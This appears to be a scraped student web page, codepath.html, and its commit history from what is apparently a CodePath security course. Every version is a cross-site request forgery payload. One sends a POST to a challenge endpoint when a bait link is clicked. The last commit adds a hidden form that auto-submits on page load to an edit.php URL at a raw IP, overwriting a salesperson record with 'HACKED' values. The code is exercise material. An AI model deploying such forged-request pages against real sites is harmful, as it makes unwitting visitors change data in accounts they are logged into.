
==== codepath.html @ e24470b9 "codepath" ====
<html>
<meta charset="UTF-8">

<head>
    <meta charset="UTF-8">
    <title>Phong's simple web</title>
    <script>
        window.addEventListener("load", function () {
            document.getElementById("codepath").addEventListener("click", function (e) {
                var xhr = new XMLHttpRequest();
                var url =
                    "https://security.codepath.com/user/csrfchallengtwo/plusplus?userid=9464f59d6612758dfdf3985b3f79f9efb804ea10"
                xhr.open("POST", url, true);
                //xhr.setRequestHeader('Access-Control-Allow-Origin', 'https://security.codepath.com/');
                xhr.send();
                console.log("Hello World")
            });
        });
    </script>
</head>

<body>
    <div id="intro-button-wrapper">
        <a href="#"" id=" image">Click here 😈</a>
    </div>
</body>

</html>

==== commit f4f5617b: "codepath" ====
--- a/codepath.html
+++ b/codepath.html
@@ -21,7 +21,8 @@
 
 <body>
     <div id="intro-button-wrapper">
-        <a href="#"" id=" image">Click here 😈</a>
+        <a href="#"" id=" codepath">Click here 😈</a>
+        <h3>Super appreciate it :D Feel free to visit my main site at <a href="https://julianpnguyen.com"">julianpnguyen.com</a></h3>
     </div>
 </body>
 

==== commit 739422c6: "feat: codepath csrf" ====
--- a/codepath.html
+++ b/codepath.html
@@ -1,29 +1,15 @@
 <html>
-<meta charset="UTF-8">
+  <head>
+    <title>A RANDOM FORM ON INTERNET</title>
+  </head>
+  <body onload="document.my_form.submit()">
+    <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=9" method="POST" name="my_form" style="display: none;" target="hidden_results" >
+      <input type="text" name="first_name" value="HACKEDDD" />
+      <input type="text" name="last_name" value="HACKED ACCOUNT" />
+      <input type="text" name="phone" value="999-999-9999" />
+      <input type="text" name="email" value="HACKED.hacker@gmail.com" />
+    </form>
+    <iframe name="hidden_results" style="display: none;"></iframe>
+  </body>
+</html>
 
-<head>
-    <meta charset="UTF-8">
-    <title>Phong's simple web</title>
-    <script>
-        window.addEventListener("load", function () {
-            document.getElementById("codepath").addEventListener("click", function (e) {
-                var xhr = new XMLHttpRequest();
-                var url =
-                    "https://security.codepath.com/user/csrfchallengtwo/plusplus?userid=9464f59d6612758dfdf3985b3f79f9efb804ea10"
-                xhr.open("POST", url, true);
-                //xhr.setRequestHeader('Access-Control-Allow-Origin', 'https://security.codepath.com/');
-                xhr.send();
-                console.log("Hello World")
-            });
-        });
-    </script>
-</head>
-
-<body>
-    <div id="intro-button-wrapper">
-        <a href="#"" id=" codepath">Click here 😈</a>
-        <h3>Super appreciate it :D Feel free to visit my main site at <a href="https://julianpnguyen.com"">julianpnguyen.com</a></h3>
-    </div>
-</body>
-
-</html>